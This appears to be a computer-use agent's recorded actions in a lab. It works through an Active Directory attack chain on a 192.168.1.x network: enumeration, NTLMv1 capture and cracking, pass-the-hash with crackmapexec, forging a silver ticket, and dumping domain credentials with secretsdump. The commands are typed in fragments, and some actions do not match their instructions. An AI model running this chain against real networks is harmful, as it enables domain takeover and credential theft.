
Run enum4linux against 192.168.1.3 to reveal the MOG domain and its SID.
text(enum)

text(4linux 192.168.)

mouse_move(413, 175)

text(ID=S-1-5-21-1200878168-886626559-2939620051")

text(enum4linux 192.168.1.3)


Display dementor.py's usage help with --help.
key(Return)


Launch Responder on eth0 with -wrf in the second Kali session.
text(-I eth0 -wrf)

Append $ATTACKERIP $TARGETIP and run dementor against 192.168.1.3.
text($ATTACKE)

text(RIP)

text($TARGET)

text(IP)

click(295, 43)

Run python ntlmv1.py from the ntlmv1-multi folder on the Mac.
text(python n)

text(ntlmv1.py)

Delete the old 14000.hash file so it can be recreated.
key(Return)

mouse_move(679, 46)

mouse_move(414, 182)


Rerun hashcat -m 14000 with DES_full.charset in the inner folder and show both cracked keys.
key(Return)


key(Return)


mouse_move(240, 277)


click(309, 44)

Save the NT hash as $ntlm and authenticate DC1$ to 192.168.1.3 with crackmapexec smb.
click(436, 43)

text(export ntlm=)

text(crackmapexec smb)

text(192.168.1)

text(.3)

text(-u 'DC1)

text($')

text(-H)

text($ntlm)

text(history)

Recall the ticketer.py command from history and forge the Administrator silver ticket for HOST/DC1.mog.local.
text(| grep ticketer |)

text(grep $ntlm | head -n1)

Find the earlier export in history and set KRB5CCNAME=Administrator.ccache.
double_click(227, 262)

text(history)

text(| grep export | grep ccache | head -n 1)

text(export)

text(export KRB5CCNAME=Administrator.ccache)

text(history |)

text(grep secretsdump | grep '-)

text(k)

text(gead)

text(history | grep secretsdump | grep '-k')

mouse_move(643, 340)

key(Return)

mouse_move(252, 54)

Rerun full-path secretsdump.py with -k -no-pass on DC1.mog.local and select the DC1$ NT hash.
text(history | g)

text(rep secretsdump.py)

scroll(down, 3)

double_click(333, 121)
